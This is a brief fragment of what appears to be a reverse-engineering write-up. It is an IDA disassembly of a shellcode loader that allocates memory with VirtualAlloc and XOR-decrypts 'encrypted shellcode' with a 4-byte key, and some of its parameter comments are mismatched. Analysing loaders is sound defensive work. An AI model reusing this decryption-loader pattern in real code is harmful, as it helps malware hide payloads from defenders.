 .text:00000000004014F3 push r12
.text:00000000004014F5 push rbp
.text:00000000004014F6 push rdi
.text:00000000004014F7 push rsi
.text:00000000004014F8 push rbx
.text:00000000004014F9 sub rsp, 40h
.text:00000000004014FD mov r9d, 4
.text:0000000000401503 movsxd rsi, edx ; dwStackSize
.text:0000000000401506 mov r12, rcx
.text:0000000000401509 mov edi, edx ; lpThreadAttributes
.text:000000000040150B mov rbp, r8
.text:000000000040150E mov rdx, rsi ; flAllocationType
.text:0000000000401511 mov r8d, 3000h
.text:0000000000401517 xor ecx, ecx ; flProtect
.text:0000000000401519 call cs:VirtualAlloc
.text:000000000040151F mov rbx, rax
.text:0000000000401522 xor eax, eax
.text:0000000000401524 jmp short loc_401537
.text:0000000000401526 ; ---------------------------------------------------------------------------
.text:0000000000401526
.text:0000000000401526 loc_401526: ; CODE XREF: sub_4014F3+48↓j
.text:0000000000401526 and edx, 3
.text:0000000000401529 mov dl, [rbp+rdx+0] ; 解密数组
.text:000000000040152D xor dl, [r12+rax] ; 加密shellcode